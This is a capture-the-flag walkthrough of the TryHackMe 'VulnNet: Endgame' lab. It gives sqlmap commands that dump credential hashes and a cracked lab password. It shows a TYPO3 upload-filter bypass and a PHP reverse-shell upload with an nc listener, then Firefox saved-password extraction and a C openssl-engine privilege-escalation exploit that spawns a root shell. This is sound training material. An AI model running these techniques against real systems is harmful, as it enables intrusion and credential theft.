THM - VulnNet: Endgame
VulnNet Endgame - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
THM - VulnNet: Endgame

NMAP


Add vulnnet.thm to /etc/hosts
- Subdomain enumeration:
1
2
wfuzz -v -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://vulnnet.thm -H "Host:FUZZ.vulnnet.thm" --hw 9
There is a bug when the width of the shown line is bigger than the screen. hc/hw/hh - all those don’t work. Make the terminal as big as the output.

Add them to /etc/hosts:

Directory bruteforce on admin1.vulnnet.thm:


/fileadmin

/typo3 - Found the CMS

/typo3conf

- Looking at the first blog’s source:


http:// api.vulnnet.thm/vn_internals/api/v2/fetch/?blog=1
You can change blog=
Check for SQLi

0r 1=1 – works - SQLi proved
SQLMap

- Open burp and catch the request (with parameters ie. blog=1)

- Save the request text to a file #Or use the URL - but this way is better when POST requests are being used

- Dump databases’ names
1
2
msqlmap -r request --batch --dbs

- Dump tables for database vn_admin
1
2
sqlmap -r request --batch -D vn_admin --tables

- Dump columns for table be_users
1
2
sqlmap -r request --batch -D vn_admin -T be_users --columns

- Dump username and password columns
1
2
sqlmap -r request --batch -D vn_admin -T be_users -C username,password --dump

user: chris_w
pass: $argon2i$v=19$m=65536,t=16,p=2$UnlVSEgyMUFnYnJXNXlXdg$j6z3IshmjsN+CwhciRECV2NArQwipqQMIBtYufyM4Rg
Hash is in argon2 format:
Attempted to crack it with a python script - Argon2_Cracker but it took too long and crashed
- Do the same for blog database:
1
2
3
4
5
6
sqlmap -r request --batch -D blog --tables

sqlmap -r request --batch -D blog -T users --columns

sqlmap -r request --batch -D blog -T users -C username,password,id --dump
- Or just do:
1
2
sqlmap -r request --batch --dump-all --exclude-sysdb
The output is in:
1
2
~/.local/share/sqlmap/output/api.vulnnet.thm/dump/blog/users.csv

I used the program I made and split the csv to get the passwords column and save in pass.txt
Crack, the hash found before, with john:
1
2
john hash_argon --wordlist=pass.txt

chris_w : vAxWtmNzeTz

- Login to the CMS with the credentials:
- We can see chris_w is an admin
- To get a shell:
https://exploit-notes.hdks.org/exploit/web/cms/typo3-pentesting/

*ADMIN TOOLS -> *Settings ->Configure Installation Wide Options…

Replace the line in there with:
1
2
\.(phpsh|phtml|pht|phar|shtml|cgi)(\..*)?$|\.pl$|^\.htaccess$
Download a php reverse shell:
1
2
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php -O shell.php
and change the IP and PORT
Upload the file:
Go to “FILE” → “Filelist” and upload the payload to the root of /fileadmin

Create a listener:
1
2
rlwrap -cAr nc -lvnp 4443
Go to:
http:// admin1.vulnnet.thm/fileadmin/shell.php
Shell:

There is a .mozilla directory

Firefox profiles can be extracted for passwords
https://github.com/unode/firefox_decrypt
- Use python3 http.server to copy the directories over to Kali

Run firefox_decrypt.py and put the directory that profiles.ini is in:
1
2
python3 firefox_decrypt.py 10.10.226.37:8083

- The problem is that the .ini file doesn’t show all three profiles:

Edit the .ini file:

2fjnrwth.default-release has logins.json file which is needed
Run it again and choose 1:

Website: https://tryhackme.com
Username: ‘chris_w@vulnnet.thm’

Password: ‘8y7TKQDpucKBYhwsb’
Since this was found in system’s home folder:
1
2
su system
Enter password above

We can now use ssh instead:
1
2
ssh system@10.10.32.43
- Looking at the capabilities:
1
2
getcap -r / 2>/dev/null

The first line:
1
2
/home/system/Utils/openssl =ep
The capability =ep means the binary has all capabilities
Exploit:
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/openssl-privilege-escalation/
Steps to exploit:
- Download the c libraries (on Kali):
1
2
sudo apt install libssl-dev
- Create “exploit.c”
1
2
3
4
5
6
7
8
9
10
11
12
13
#include <openssl/engine.h>
#include <stdlib.h>
#include <unistd.h>

static int bind(ENGINE *e, const char *id) {
    setuid(0);
    setgid(0);
    system("/bin/bash");
    return 1; // Add a return value to match expected function signature
}

IMPLEMENT_DYNAMIC_BIND_FN(bind)
IMPLEMENT_DYNAMIC_CHECK_FN()
- Now compile it using gcc:
1
2
3
gcc -fPIC -o exploit.o -c exploit.c
gcc -shared -o exploit.so -lcrypto exploit.o
- Transfer from Kali to victim machine (with python)
1
chmod +x exploit.so
- Use the full path to openssl (as in getcap):
1
2
/home/system/Utils/openssl req -engine ./exploit.so

1
2

cat root.txt